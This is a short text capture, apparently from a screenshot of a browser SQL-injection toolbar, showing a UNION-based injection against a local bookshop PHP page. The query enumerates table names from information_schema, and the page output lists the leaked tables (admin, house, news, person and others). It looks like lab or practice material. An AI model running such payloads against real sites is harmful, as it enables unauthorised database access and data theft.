 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1/bookshop/show_pro.php
?id=-55'union select 1,2,3,4,5,6,7,(select group_concat(table_name) from information_schema.TABLES where table_schema = 'test'),9,10,11,12 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ETCRAFT Services▾ [No information available]
让精彩的文字 打开成功之门！
会员登录 产品展示
欢迎您，frid
. admin,house,news,person,te,works
修改密码 订单管理